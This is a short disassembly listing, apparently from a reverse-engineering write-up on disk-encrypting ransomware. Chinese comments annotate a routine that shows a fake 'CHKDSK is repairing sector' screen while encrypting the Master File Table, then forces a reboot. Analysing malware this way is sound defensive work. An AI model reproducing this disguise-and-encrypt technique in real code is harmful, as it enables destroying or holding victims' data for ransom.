 seg000:81F2 6A 01 push 1
seg000:81F4 68 52 9C push offset aChkdskIsRepairingSe ; "  CHKDSK is repairing sector"
seg000:81F7 8D 86 21 FE lea ax, [bp+v_n]
seg000:81FB 50 push ax
seg000:81FC 8D 86 E0 ED lea ax, [bp+v_key]
seg000:8200 50 push ax
seg000:8201 FF 76 04 push [bp+arg_0]
seg000:8204 E8 91 0A call Encrypt_MFT ; 第一个参数：磁盘参数
seg000:8204 ; 第二个参数：key
seg000:8204 ; 第三个参数：加密的n
seg000:8204 ; 第四个参数：显示字符
seg000:8204 ; 第五个参数：1，表示加密操作
seg000:8207 83 C4 0A add sp, 0Ah
seg000:820A E8 3B 07 call ScrollVideo
seg000:820D CD 19 int 19h ; DISK BOOT
seg000:820D ; causes reboot of disk system
seg000:820F 5E pop si
seg000:8210 C9 leave
seg000:8211 C3 retn
seg000:8211 Encrypte endp